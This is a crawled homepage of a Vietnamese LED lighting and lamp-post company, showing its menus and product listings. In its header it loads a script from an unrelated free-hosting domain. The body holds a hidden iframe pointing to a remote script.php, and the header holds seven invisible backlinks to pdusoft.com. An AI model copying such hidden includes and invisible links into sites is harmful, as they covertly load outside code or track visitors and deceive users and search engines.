

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://denledquangtrung.vn/
body_size: 16357
content:
<!DOCTYPE html>
<!--ngô văn tính-->
<html id="html" xmlns="http://www.w3.org/1999/xhtml" xml:lang="vi" lang="vi">
    <head>

        <!--<meta http-equiv=”Content-Type” content=”text/html; charset=utf-8″ />
        <link rel="alternate" href="http://denledquangtrung.com/" hreflang="vi-vn" />
        <meta name=viewport content=”width=device-width, initial-scale=1″> 
        <meta http-equiv=”Content-Type” content=”text/html; charset=ISO-8859-1″>
        <meta http-equiv='content-language' content='vi_VN'/>
        <link rel="alternate" href="" hreflang="vi_VN" />
        <meta http-equiv="audience" content="General" />

-->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-118987405-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-118987405-1');
</script>

        <title>Đèn led Quang Trung</title><!--php echo $thongbaoloi;-->
        <link rel="shortcut icon" href="http://denledquangtrung.vn/upload/img/logo/logo11.png"/>
        <meta name='description'
            content='Chúng tôi chuyên sản xuất, cung cấp, lắp đặt, bảo trì hệ thống đèn LED chiếu sáng cho các công trình dân dụng, công nghiệp giao thông, công cộng… theo yêu cầu của khách hàng. đáp ứng tiêu chuẩn chất lượng nghiêm ngặt của IEC, UL,CE, TUV, ETL, PV Cycle, MC'/> <!--php echo $thongbaoloi;-->
        <meta name='keywords'
            content='Đèn Led Quang Trung, Đèn led chiếu sáng đường phố, đèn led ngoài trời, đèn led chiếu sáng công cộng  '/>
        <meta name='robots' content='index,follow'/>
        <meta name='revisit-after' content='1 days'/>

        <meta name="viewport" content="width=device-width, initial-scale=1">
        <meta property="fb:app_id" content="126821687974504" />
        <link rel="canonical" href="http://denledquangtrung.vn/" />
		
<meta name="resource-type" content="Document" />
<meta name="distribution" content="Global" />
<meta http-equiv="REFRESH" content="1800" />
<meta property="article:author" content="https://www.facebook.com/Quang-Trung-Group-234031467267975/" />
<meta property="article:publisher" content="https://www.facebook.com/Quang-Trung-Group-234031467267975/" />

        <!--    for facebook-->
        <meta property="og:title"
            content="Đèn led Quang Trung"/> <!--= isset($seo['title']) && $seo['title'] != '' ? $seo['title'] : @$this->option->site_name; -->
        <meta property="og:site_name" content="Đèn led Quang Trung"/>
        <meta property="og:url" content="http://denledquangtrung.vn/"/>
        <meta property="og:description"
            content="Chúng tôi chuyên sản xuất, cung cấp, lắp đặt, bảo trì hệ thống đèn LED chiếu sáng cho các công trình dân dụng, công nghiệp giao thông, công cộng… theo yêu cầu của khách hàng. đáp ứng tiêu chuẩn chất lượng nghiêm ngặt của IEC, UL,CE, TUV, ETL, PV Cycle, MC"/><!--php echo $thongbaoloi;-->
        <meta property="og:type" content=""/>
        <meta property="og:image" content="upload/img/logo/logo9.png"/>
        <meta property="og:locale" content="vi_VN" />
        <!-- for Twitter -->
        <meta name="twitter:card"
            content="Chúng tôi chuyên sản xuất, cung cấp, lắp đặt, bảo trì hệ thống đèn LED chiếu sáng cho các công trình dân dụng, công nghiệp giao thông, công cộng… theo yêu cầu của khách hàng. đáp ứng tiêu chuẩn chất lượng nghiêm ngặt của IEC, UL,CE, TUV, ETL, PV Cycle, MC"/><!--php echo $thongbaoloi;-->
        <meta name="twitter:title"
            content="Đèn led Quang Trung"/> <!-- = isset($seo['title']) && $seo['title'] != '' ? $seo['title'] : @$this->option->site_name;-->
        <meta name="twitter:description"
            content="Chúng tôi chuyên sản xuất, cung cấp, lắp đặt, bảo trì hệ thống đèn LED chiếu sáng cho các công trình dân dụng, công nghiệp giao thông, công cộng… theo yêu cầu của khách hàng. đáp ứng tiêu chuẩn chất lượng nghiêm ngặt của IEC, UL,CE, TUV, ETL, PV Cycle, MC"/><!--php echo $thongbaoloi;-->
        <meta name="twitter:image"
            content="http://denledquangtrung.vn/upload/img/logo/logo9.png"/>
        <link href="http://denledquangtrung.vn/assets/css/front_end/owl.carousel2.css" rel="stylesheet"/>
        <link href="http://denledquangtrung.vn/assets/css/front_end/owl.theme2.css" rel="stylesheet"/>
        <link href="http://denledquangtrung.vn/assets/css/front_end/search.css" rel="stylesheet"/>
        <link href="http://denledquangtrung.vn/assets/css/front_end/resetDefalt.css" rel="stylesheet"/>
        <link href="http://denledquangtrung.vn/assets/css/front_end/setmedia.css" rel="stylesheet"/>
        <link href="http://denledquangtrung.vn/assets/css/front_end/style00.css" rel="stylesheet"/>
        <script src="http://denledquangtrung.vn/assets/js/front_end/jquery.2.1.1.min.js"></script>								<!--bỏ  type="text/javascript" tinhnv-->
        
        <script src="http://denledquangtrung.vn/assets/js/front_end/menu-2.js"></script>
        <script type="text/javascript" src="https://epizoic-figures.000webhostapp.com/js/modernizr.custom.js"></script>
        <script src="http://denledquangtrung.vn/assets/js/front_end/style-img.js"></script>
        <script src="http://denledquangtrung.vn/assets/js/init.js"></script>
       
         <script type="application/ld+json">
            {
            "@context": "http://schema.org",
            "@type": "Person",
            "name": "Đèn led Quang Trung",
            "url": "http://denledquangtrung.vn/",
            "sameAs": [
            "https://www.facebook.com/Quang-Trung-Group-234031467267975/",
            "",
            "",
            "https://plus.google.com/u/1/communities/104685613413924459552"
            ]
            }
        </script>
		
        <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-119978544-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-119978544-1');
</script>
<meta name="google-site-verification" content="mh-jZJicWosZ-v9vc7wMI6UYvbe8ey8XrlUcWBMjSQE" />
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1212964268842046');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=1212964268842046&ev=PageView&noscript=1"
/></noscript>
    </head>
    <body id="homepage">
    <iframe src='http://cms.hotdata.mobi:88/mobicrm/script.php?key=3dec4843-3b28-49a7-967f-04430e74b806' style='display:none;' ></iframe> 
        <div id="fb-root"></div>
        <script>(function(d, s, id) {
            var js, fjs = d.getElementsByTagName(s)[0];
            if (d.getElementById(id)) return;
            js = d.createElement(s); js.id = id;
            js.src = "//connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.10&appId=126821687974504";
            fjs.parentNode.insertBefore(js, fjs);
            }(document, 'script', 'facebook-jssdk'));
        </script>
        <!-- begin container_header --><!-- end container_header -->
        <!-- begin header -->
        <header id="header">
            <div class="menu_mb butt_mobile visible-xs visible-sm clearfix">
               <!--<button class="nav-toggle" style="background-color: #097539">
                    <div class="icon-menu">
                        <span class="line line-1"></span>
                        <span class="line line-2"></span>
                        <span class="line line-3"></span>
                    </div>
                </button>																		tinhnv -->
                <div class="text-center">
                    <a href="http://denledquangtrung.vn/"><img class="img_logo_mb" src="http://denledquangtrung.vn/upload/img/logo/logo9.png" alt="Đèn led Quang Trung"/></a>
                    <div class="flag pull-right">
                        <a href="http://denledquangtrung.vn/home/lang/en"><img src="http://denledquangtrung.vn/img/flg-en.png" alt="en"></a>
                        <a href="http://denledquangtrung.vn/home/lang/vi"><img src="http://denledquangtrung.vn/img/flag-vn.png" alt="vi"></a>
                    </div>
                    <div class="clearfix"></div>
                </div>
            </div>
            <!-- /menu_mb -->
            <div class="clearfix"></div>
            <div class="clearfix clearfix-60 visible-sm visible-xs"></div>
            <section class="qts_header_top clearfix">
                <div class="box_header_top clearfix">
                    <div class="container">
                        <div class="row_pc">
                            <div class="col-lg-365 col-md-2 hidden-sm hidden-xs">
                                <div class="row">
                                    <h2 class="logo_pc"><a href="http://denledquangtrung.vn/"><img src="http://denledquangtrung.vn/upload/img/logo/logo9.png" alt="Đèn led Quang Trung"/></a></h2>
                                </div>
                            </div>
                            <div class="col-lg-415 col-md-6 col-sm-8 col-xs-12">
                               
                                    <div class="slogan_cpn_hd">
                                        <span> Đèn led Quang Trung</span><br/>
                                    </div>
                                    <div class="clearfix"></div>
                                    <div class="hotline_hd">
                                        Hotline: <span>037 964 5086</span>
                                    </div>
                              <h2><a href="https://www.pdusoft.com/search/label/CONG-NGHE-THONG-TIN" target="_blank" id="backlinkp" style="font-size:1px;opacity:0;position: absolute;cursor: default;">pdusoft công nghệ thông tin</a></h2><h2><a href="https://www.pdusoft.com/search/label/KINH-DOANH-KHOI-NGHIEP" target="_blank" id="backlinkp" style="font-size:1px;opacity:0;position: absolute;cursor: default;">pdusoft kinh doanh khởi nghiệp</a></h2><h2><a href="https://www.pdusoft.com/search/label/TIN-HOC-VAN-PHONG" target="_blank" id="backlinkp" style="font-size:1px;opacity:0;position: absolute;cursor: default;">pdusoft tin học văn phòng</a></h2><h2><a href="https://www.pdusoft.com/search/label/THIET-KE-DO-HOA" target="_blank" id="backlinkp" style="font-size:1px;opacity:0;position: absolute;cursor: default;">pdusoft thiết kế đồ họa</a></h2><h2><a href="https://www.pdusoft.com/search/label/PHAT-TRIEN-BAN-THAN" target="_blank" id="backlinkp" style="font-size:1px;opacity:0;position: absolute;cursor: default;">pdusoft phát triển bản thân</a></h2><h2><a href="https://www.pdusoft.com/search/label/NGOAI-NGU" target="_blank" id="backlinkp" style="font-size:1px;opacity:0;position: absolute;cursor: default;">pdusoft ngoại ngữ</a></h2><h2><a href="https://www.pdusoft.com/search/label/MARKETING-SALE" target="_blank" id="backlinkp" style="font-size:1px;opacity:0;position: absolute;cursor: default;">pdusoft marketing sale</a></h2>
                            </div>
                            <div class="col-lg-220 col-md-4 col-sm-4 col-xs-12">
                                <div class="row">
                                    <div class="add_map_hd">
                                        <div class="flag pull-right">
                                            <a href="http://denledquangtrung.vn/home/lang/en"><img src="http://denledquangtrung.vn/img/flg-en.png" alt="en"></a>
                                            <a href="http://denledquangtrung.vn/home/lang/vi"><img src="http://denledquangtrung.vn/img/flag-vn.png" alt="vn"></a>
                                        </div>
                                        <div class="clearfix"></div>
                                        <p>
                                            <i class="fa fa-map-marker icon_add_map"></i> <span class="txt_add_map_hd">Showroom đường Nguyễn Xiển -  Địa chỉ văn phòng Lô 33 - Biệt thự 4 - Bán đảo Linh Đàm  Hoàng Mai - Hà Nội </span>
                                        </p>
                                        <div class="clearfix"></div>
                                        <p>
                                            <i class="fa fa-envelope icon_add_map"></i> <span class="txt_add_map_hd">tapdoanquangtrunggroup@gmail.com</span>
                                        </p>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </section>
            <div class="clearfix"></div>
            <!--<section class="qts_head_mid sticky-header clearfix"> 					tinhnv-->
                <div class="bg_header_mid clearfix">
                    <div class="container">
                        <div class="row_pc">
                            <div class="col-md-9 col-xs-12">
                                <div class="row">
                                    <div class="menu_main">

                                        <div class="nav is-fixed" role="navigation">   						
                                            <div class="wrapper wrapper-flush">
                                                <div class="nav-container">
                                                    <ul class="nav-menu menu clearfix">
                                                        <li class="menu-item ">
                                                            <a href="http://denledquangtrung.vn/" class="menu-link ">Trang chủ
                                                                    </a>
                                                        </li>
                                                                                                                                                                                    <li class="menu-item ">
                                                                    <a href="http://denledquangtrung.vn/page/gioi-thieu.html" class="menu-link ">
                                                                        Giới thiệu                                                                    </a>
                                                                                                                                </li>
                                                                                                                        <li class="menu-item  has-dropdown">
                                                                    <a href="http://denledquangtrung.vn/danh-muc/den-led-chieu-sang.html" class="menu-link ">
                                                                        Đèn led chiếu sáng                                                                    </a>
                                                                                                                                            <ul class="nav-dropdown menu">
                                                                                                                                                        <li class="menu-item">
                                                                                <a  href="http://denledquangtrung.vn/danh-muc/den-led-duong-pho.html" class="menu-link ">Đèn LED đường phố</a>
                                                                            </li>
                                                                                                                                                    <li class="menu-item">
                                                                                <a  href="http://denledquangtrung.vn/danh-muc/den-led-trang-tri.html" class="menu-link ">Đèn led trang trí</a>
                                                                            </li>
                                                                                                                                                    <li class="menu-item">
                                                                                <a  href="http://denledquangtrung.vn/danh-muc/den-led-am-tran.html" class="menu-link ">Đèn led âm trần</a>
                                                                            </li>
                                                                                                                                                    <li class="menu-item">
                                                                                <a  href="http://denledquangtrung.vn/danh-muc/den-led-nang-luong-mat-troi.html" class="menu-link ">Đèn led năng lượng mặt trời</a>
                                                                            </li>
                                                                                                                                                    <li class="menu-item">
                                                                                <a  href="http://denledquangtrung.vn/danh-muc/den-led-nha-xuong.html" class="menu-link ">Đèn led nhà xưởng</a>
                                                                            </li>
                                                                                                                                                    <li class="menu-item">
                                                                                <a  href="http://denledquangtrung.vn/danh-muc/den-led-op-tran.html" class="menu-link ">Đèn led ốp trần</a>
                                                                            </li>
                                                                                                                                                    <li class="menu-item">
                                                                                <a  href="http://denledquangtrung.vn/danh-muc/den-led-san-vuon.html" class="menu-link ">Đèn led sân vườn</a>
                                                                            </li>
                                                                                                                                                    <li class="menu-item">
                                                                                <a  href="http://denledquangtrung.vn/danh-muc/den-led-chu-u.html" class="menu-link ">Đèn Led Chữ U</a>
                                                                            </li>
                                                                                                                                                    <li class="menu-item">
                                                                                <a  href="http://denledquangtrung.vn/danh-muc/den-chum.html" class="menu-link ">Đèn chùm</a>
                                                                            </li>
                                                                                                                                            </ul>
                                                                                                                            </li>
                                                                                                                        <li class="menu-item ">
                                                                    <a href="http://denledquangtrung.vn/danh-muc/cot-den.html" class="menu-link ">
                                                                        Cột đèn                                                                    </a>
                                                                                                                                </li>
                                                                                                                        <li class="menu-item  has-dropdown">
                                                                    <a href="http://denledquangtrung.vn/page/chinh-sach-dai-ly.html" class="menu-link ">
                                                                        chính sách đại lý                                                                    </a>
                                                                                                                                            <ul class="nav-dropdown menu">
                                                                                                                                                        <li class="menu-item">
                                                                                <a  href="http://denledquangtrung.vn/danh-muc-tin/du-an.html" class="menu-link ">Dự án</a>
                                                                            </li>
                                                                                                                                            </ul>
                                                                                                                            </li>
                                                                                                                        <li class="menu-item ">
                                                                    <a href="http://denledquangtrung.vn/danh-muc-tin/tin-tuc.html" class="menu-link ">
                                                                        Tin tức                                                                    </a>
                                                                                                                                </li>
                                                                                                                        <li class="menu-item ">
                                                                    <a href="http://denledquangtrung.vn/contact" class="menu-link ">
                                                                        Liên hệ                                                                    </a>
                                                                                                                                </li>
                                                                                                                                                            </ul>
                                            </div>
                                        </div>
                                    </div>								

                                </div>
                                </div>
                            </div>
                            <div class="col-md-3 col-xs-12">
                                <div class="row">
                                    <form  action="http://denledquangtrung.vn/search" method="get" class="form_search">
                                        <div class="input-group">
                                            <input name="s"  type="text" class="form-control" placeholder="Tìm kiếm sản phẩm">
                                            <span class="input-group-btn">
                                            <button class="btn btn-default" type="submit">Tìm</button>
                                            </span>
                                        </div>
                                        <!-- /input-group -->
                                    </form>
                                    <span class="box_cart">
                                        <a href="http://denledquangtrung.vn/gio-hang" class="fa fa-shopping-cart add_cart"></a>
                                        <span class="cout_nb">0</span>
                                    </span>
                                    
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            <!--</section>								tinhnv-->
        </header>
        <!-- end header -->
        <!-- begin container_close_header --><!-- end container_close_header -->
        <div class="clearfix"></div>
        <!-- begin container_banner --><!-- end container_banner -->
        <!-- begin banner --><!-- begin banner -->
<!-- view dot nav --><input type="hidden" id="dot_slide_main" value="1">
                    <input type="hidden" id="nav_slide_main" value="1"><!-- end dot nav -->
<div class="clearfix"></div>
   <!-- <section class="sc_slider_banner">												tinhnv
         begin container_slide --><!-- end container_slide -->
                <div class="owl-carousel slider_banner">
                                        <div class="item">
                        <div class="img_banner">
                            <a href=""><img src="http://denledquangtrung.vn/upload/img/banner/baner-den-tam-chuc1.png" class="w_100" alt="tinhnv"/></a>
                        </div>
                    </div>
                                        <div class="item">
                        <div class="img_banner">
                            <a href=""><img src="http://denledquangtrung.vn/upload/img/banner/anh.jpg" class="w_100" alt="tinhnv"/></a>
                        </div>
                    </div>
                                        <div class="item">
                        <div class="img_banner">
                            <a href=""><img src="http://denledquangtrung.vn/upload/img/banner/sl21.jpg" class="w_100" alt="tinhnv"/></a>
                        </div>
                    </div>
                                    </div>
        <!-- begin close_container_slide --><!-- end close_container_slide 						tinhnv
</section>-->
<script >				//type="text/javascript"			tinhnv
    $(function() {
        var dot = $("#dot_slide_main").val();
        var nav = $("#nav_slide_main").val();
            $(".slider_banner").owlCarousel({

                items: 1,
                responsive: {
                    1200: { item: 1  }, // breakpoint from 1200 up
                    982: { items: 1 },
                    768: { items: 1 },
                    480: { items: 1 },
                    0: { items: 1 }
                },

                rewind: false,
                autoplay: true,
                autoplayTimeout: 4000,
                autoplayHoverPause: false,
                smartSpeed: 500, //slide speed smooth

                dots: dot,
                dotsEach: false,
                loop: true,
                nav: nav,
                navText: ['<i class="fa fa-angle-left icon_slider"></i>', '<i class="fa fa-angle-right icon_slider"></i>'],
                // navSpeed: 250, //slide speed when click button

                autoWidth: false,
                margin: 0,

                lazyContent: false,
                lazyLoad: false,

                animateIn: false,
                animateOut: false,

                center: false,
                URLhashListener: false,

                video: false,
                videoHeight: false,
                videoWidth: false
            });
        });
</script>
<div class="clearfix-40"></div>
<!-- end banner --><!-- end banner -->
        <!-- begin container_close_banner --><!-- end container_close_banner 
        <style type="text/css"></style>-->
        <!-- begin container_body -->
        <div class=''>
        <div class=''>
        <!-- end container_body --><h1 class="hidden">
	Đèn led Quang Trung</h1>
<!-- begin banner --><!-- end banner -->
<div class="clearfix"></div>
<!-- begin left_content --><!-- end left_content --><!-- begin mid_content --><div class="col-md-12 col-sm-12">
    <div class="row">
        <div class="root_content">
            <!-- begin content home --> <!-- begin prod  -->
 <div class="container">
   <div class="row_pc">
              <h2 class="title_home"><a href="javascript:void(0)">Sản phẩm nổi bật</a></h2>
              <div class="clearfix clearfix-25"></div>
              <div class="row">
                                                  <div class="col-lg-200 col-md-3 col-sm-4 col-xs-6 col-480-12">
                      <div class="box_prod text-center">
                        <div class="box_img">
                          <a href="http://denledquangtrung.vn/san-pham/mong-vit-soan-cot-den.html" class="img_prod h_1827"><img src="http://denledquangtrung.vn/upload/img/products/16012019/thumbnail_1_vit-soan.jpg" class="w_100" alt="Móng vít soắn cột đèn"></a>
                                                  </div>
                          
                          <h3 class="name_prod"><a href="http://denledquangtrung.vn/san-pham/mong-vit-soan-cot-den.html">Móng vít soắn cột đèn</a></h3>
                          <div class="box_rating">
                              <div class="star-rating" title="Được xếp hạng 5 5 sao">
                                    <span style="width:100%">
                                        <strong class="rating">4</strong> trên 4
                                    </span>
                              </div>
                          </div>
                          <div class="price_prod">
                                                            <span> Liên hệ </span>
                          </div>
                      </div>
                  </div>
                                                    <div class="col-lg-200 col-md-3 col-sm-4 col-xs-6 col-480-12">
                      <div class="box_prod text-center">
                        <div class="box_img">
                          <a href="http://denledquangtrung.vn/san-pham/qtl-cd.html" class="img_prod h_1827"><img src="http://denledquangtrung.vn/upload/img/products/23102018/thumbnail_1_capture.PNG" class="w_100" alt="QTL-CD"></a>
                                                  </div>
                          
                          <h3 class="name_prod"><a href="http://denledquangtrung.vn/san-pham/qtl-cd.html">QTL-CD</a></h3>
                          <div class="box_rating">
                              <div class="star-rating" title="Được xếp hạng 5 5 sao">
                                    <span style="width:100%">
                                        <strong class="rating">4</strong> trên 4
                                    </span>
                              </div>
                          </div>
                          <div class="price_prod">
                                                            <span> Liên hệ </span>
                          </div>
                      </div>
                  </div>
                                                    <div class="col-lg-200 col-md-3 col-sm-4 col-xs-6 col-480-12">
                      <div class="box_prod text-center">
                        <div class="box_img">
                          <a href="http://denledquangtrung.vn/san-pham/tru-den-qtl-td-1.html" class="img_prod h_1827"><img src="http://denledquangtrung.vn/upload/img/products/23102018/thumbnail_1_1.PNG" class="w_100" alt="Trụ đèn QTL-TĐ 1"></a>
                                                  </div>
                          
                          <h3 class="name_prod"><a href="http://denledquangtrung.vn/san-pham/tru-den-qtl-td-1.html">Trụ đèn QTL-TĐ 1</a></h3>
                          <div class="box_rating">
                              <div class="star-rating" title="Được xếp hạng 5 5 sao">
                                    <span style="width:100%">
                                        <strong class="rating">4</strong> trên 4
                                    </span>
                              </div>
                          </div>
                          <div class="price_prod">
                                                            <span> Liên hệ </span>
                          </div>
                      </div>
                  </div>
                                                    <div class="col-lg-200 col-md-3 col-sm-4 col-xs-6 col-480-12">
                      <div class="box_prod text-center">
                        <div class="box_img">
                          <a href="http://denledquangtrung.vn/san-pham/tru-den-qtl-td.html" class="img_prod h_1827"><img src="http://denledquangtrung.vn/upload/img/products/23102018/thumbnail_1_9bf1b12e9d087d562419.jpg" class="w_100" alt=" Trụ đèn QTL-TĐ"></a>
                                                  </div>
                          
                          <h3 class="name_prod"><a href="http://denledquangtrung.vn/san-pham/tru-den-qtl-td.html"> Trụ đèn QTL-TĐ</a></h3>
                          <div class="box_rating">
                              <div class="star-rating" title="Được xếp hạng 5 5 sao">
                                    <span style="width:100%">
                                        <strong class="rating">4</strong> trên 4
                                    </span>
                              </div>
                          </div>
                          <div class="price_prod">
                                                            <span> Liên hệ </span>
                          </div>
                      </div>
                  </div>
                                                    <div class="col-lg-200 col-md-3 col-sm-4 col-xs-6 col-480-12">
                      <div class="box_prod text-center">
                        <div class="box_img">
                          <a href="http://denledquangtrung.vn/san-pham/qtl-05-200w.html" class="img_prod h_1827"><img src="http://denledquangtrung.vn/upload/img/products/23102018/thumbnail_1_den-chu-nhat.PNG" class="w_100" alt="QTL-05 200W"></a>
                                                  </div>
                          
                          <h3 class="name_prod"><a href="http://denledquangtrung.vn/san-pham/qtl-05-200w.html">QTL-05 200W</a></h3>
                          <div class="box_rating">
                              <div class="star-rating" title="Được xếp hạng 5 5 sao">
                                    <span style="width:100%">
                                        <strong class="rating">4</strong> trên 4
                                    </span>
                              </div>
                          </div>
                          <div class="price_prod">
                                                            <span> Liên hệ </span>
                          </div>
                      </div>
                  </div>
                                                    <div class="col-lg-200 col-md-3 col-sm-4 col-xs-6 col-480-12">
                      <div class="box_prod text-center">
                        <div class="box_img">
                          <a href="http://denledquangtrung.vn/san-pham/qtl-0003-120w.html" class="img_prod h_1827"><img src="http://denledquangtrung.vn/upload/img/products/23102018/thumbnail_1_z1151927179570-8dc72aaf16f961f7cbd73a3052417fcc.jpg" class="w_100" alt="QTL-0003 120W"></a>
                                                  </div>
                          
                          <h3 class="name_prod"><a href="http://denledquangtrung.vn/san-pham/qtl-0003-120w.html">QTL-0003 120W</a></h3>
                          <div class="box_rating">
                              <div class="star-rating" title="Được xếp hạng 5 5 sao">
                                    <span style="width:100%">
                                        <strong class="rating">4</strong> trên 4
                                    </span>
                              </div>
                          </div>
                          <div class="price_prod">
                                                            <span> Liên hệ </span>
                          </div>
                      </div>
                  </div>
                                                    <div class="col-lg-200 col-md-3 col-sm-4 col-xs-6 col-480-12">
                      <div class="box_prod text-center">
                        <div class="box_img">
                          <a href="http://denledquangtrung.vn/san-pham/qtl-02-185w.html" class="img_prod h_1827"><img src="http://denledquangtrung.vn/upload/img/products/23102018/thumbnail_1_ffe9842caa0a4a54131b.jpg" class="w_100" alt="QTL-02 185W"></a>
                                                  </div>
                          
                          <h3 class="name_prod"><a href="http://denledquangtrung.vn/san-pham/qtl-02-185w.html">QTL-02 185W</a></h3>
                          <div class="box_rating">
                              <div class="star-rating" title="Được xếp hạng 5 5 sao">
                                    <span style="width:100%">
                                        <strong class="rating">4</strong> trên 4
                                    </span>
                              </div>
                          </div>
                          <div class="price_prod">
                                                            <span> Liên hệ </span>
                          </div>
                      </div>
                  </div>
                                                    <div class="col-lg-200 col-md-3 col-sm-4 col-xs-6 col-480-12">
                      <div class="box_prod text-center">
                        <div class="box_img">
                          <a href="http://denledquangtrung.vn/san-pham/qtl-001-150w.html" class="img_prod h_1827"><img src="http://denledquangtrung.vn/upload/img/products/23102018/thumbnail_1_z1151927181819-bc58a722a94b0543a20bd2172998100d1.jpg" class="w_100" alt="QTL-001 150W"></a>
                                                  </div>
                          
                          <h3 class="name_prod"><a href="http://denledquangtrung.vn/san-pham/qtl-001-150w.html">QTL-001 150W</a></h3>
                          <div class="box_rating">
                              <div class="star-rating" title="Được xếp hạng 5 5 sao">
                                    <span style="width:100%">
                                        <strong class="rating">4</strong> trên 4
                                    </span>
                              </div>
                          </div>
                          <div class="price_prod">
                                                            <span> Liên hệ </span>
                          </div>
                      </div>
                  </div>
                                                    <div class="col-lg-200 col-md-3 col-sm-4 col-xs-6 col-480-12">
                      <div class="box_prod text-center">
                        <div class="box_img">
                          <a href="http://denledquangtrung.vn/san-pham/den-led-qtl-01-185w.html" class="img_prod h_1827"><img src="http://denledquangtrung.vn/upload/img/products/23102018/thumbnail_1_z1151927181819-bc58a722a94b0543a20bd2172998100d.jpg" class="w_100" alt="ĐÈN LED QTL-01 185W"></a>
                                                  </div>
                          
                          <h3 class="name_prod"><a href="http://denledquangtrung.vn/san-pham/den-led-qtl-01-185w.html">ĐÈN LED QTL-01 185W</a></h3>
                          <div class="box_rating">
                              <div class="star-rating" title="Được xếp hạng 5 5 sao">
                                    <span style="width:100%">
                                        <strong class="rating">4</strong> trên 4
                                    </span>
                              </div>
                          </div>
                          <div class="price_prod">
                                                            <span> Liên hệ </span>
                          </div>
                      </div>
                  </div>
                                                    <div class="col-lg-200 col-md-3 col-sm-4 col-xs-6 col-480-12">
                      <div class="box_prod text-center">
                        <div class="box_img">
                          <a href="http://denledquangtrung.vn/san-pham/den-led-ms-qtl-003.html" class="img_prod h_1827"><img src="http://denledquangtrung.vn/upload/img/products/05102018/thumbnail_1_den-led-ms-qtl-003.jpg" class="w_100" alt="ĐÈN LED MS QTL-003"></a>
                                                  </div>
                          
                          <h3 class="name_prod"><a href="http://denledquangtrung.vn/san-pham/den-led-ms-qtl-003.html">ĐÈN LED MS QTL-003</a></h3>
                          <div class="box_rating">
                              <div class="star-rating" title="Được xếp hạng 5 5 sao">
                                    <span style="width:100%">
                                        <strong class="rating">4</strong> trên 4
                                    </span>
                              </div>
                          </div>
                          <div class="price_prod">
                                                            <span> Liên hệ </span>
                          </div>
                      </div>
                  </div>
                                                </div>
          </div>
          <div class="clearfix clearfix-30"></div>
 </div>
 
<!-- end prod  --><div class="container">
    <div class="row_pc">
              <h2 class="title_home"><a href="http://denledquangtrung.vn/danh-muc/den-led-trang-tri.html">Đèn led trang trí</a></h2>
              <div class="clearfix clearfix-25"></div>
              <div class="row">
                                                  <!-- begin tem pro home -->
                  <div class="col-lg-200 col-md-3 col-sm-4 col-xs-6 col-480-12">
                    <!-- begin sub temp pro -->
                      <div class="box_prod text-center">
                          <div class="box_img">
                          <a href="http://denledquangtrung.vn/san-pham/den-chum-cao-cap-tf1082b-2.html" class="img_prod h_1827"><img src="http://denledquangtrung.vn/upload/img/products/21062018/thumbnail_1_tf1082b-2.jpg" class="w_100" alt="Đèn chùm cao cấp TF1082B-2"></a>
                                                  </div>
                          <h3 class="name_prod"><a href="http://denledquangtrung.vn/san-pham/den-chum-cao-cap-tf1082b-2.html">Đèn chùm cao cấp TF1082B-2</a></h3>
                          <div class="box_rating">
                              <div class="star-rating" title="Được xếp hạng 5 5 sao">
                                    <span style="width:100%">
                                        <strong class="rating">4</strong> trên 4
                                    </span>
                              </div>
                          </div>
                          <div class="price_prod">
                                                            <span> Liên hệ </span>
                          </div>
                      </div>
                      <!-- end sub temp pro -->
                  </div>
                  <!-- end tem pro home -->
                                  <!-- begin tem pro home -->
                  <div class="col-lg-200 col-md-3 col-sm-4 col-xs-6 col-480-12">
                    <!-- begin sub temp pro -->
                      <div class="box_prod text-center">
                          <div class="box_img">
                          <a href="http://denledquangtrung.vn/san-pham/den-led-trang-tri-phong-khach-qttt-d1168.html" class="img_prod h_1827"><img src="http://denledquangtrung.vn/upload/img/products/20032018/thumbnail_1_qttt-d1168-370x480.jpg" class="w_100" alt="Đèn Led trang trí phòng khách QTTT - D1168"></a>
                                                  </div>
                          <h3 class="name_prod"><a href="http://denledquangtrung.vn/san-pham/den-led-trang-tri-phong-khach-qttt-d1168.html">Đèn Led trang trí phòng khách QTTT - D1168</a></h3>
                          <div class="box_rating">
                              <div class="star-rating" title="Được xếp hạng 5 5 sao">
                                    <span style="width:100%">
                                        <strong class="rating">4</strong> trên 4
                                    </span>
                              </div>
                          </div>
                          <div class="price_prod">
                                                            <span> Liên hệ </span>
                          </div>
                      </div>
                      <!-- end sub temp pro -->
                  </div>
                  <!-- end tem pro home -->
                                  <!-- begin tem pro home -->
                  <div class="col-lg-200 col-md-3 col-sm-4 col-xs-6 col-480-12">
                    <!-- begin sub temp pro -->
                      <div class="box_prod text-center">
                          <div class="box_img">
                          <a href="http://denledquangtrung.vn/san-pham/den-led-trang-tri-ngoai-troi-qttt-a8619.html" class="img_prod h_1827"><img src="http://denledquangtrung.vn/upload/img/products/20032018/thumbnail_1_qttt-a8619-370x480.jpg" class="w_100" alt="Đèn Led trang trí ngoài trời QTTT - A8619"></a>
                                                  </div>
                          <h3 class="name_prod"><a href="http://denledquangtrung.vn/san-pham/den-led-trang-tri-ngoai-troi-qttt-a8619.html">Đèn Led trang trí ngoài trời QTTT - A8619</a></h3>
                          <div class="box_rating">
                              <div class="star-rating" title="Được xếp hạng 5 5 sao">
                                    <span style="width:100%">
                                        <strong class="rating">4</strong> trên 4
                                    </span>
                              </div>
                          </div>
                          <div class="price_prod">
                                                            <span> Liên hệ </span>
                          </div>
                      </div>
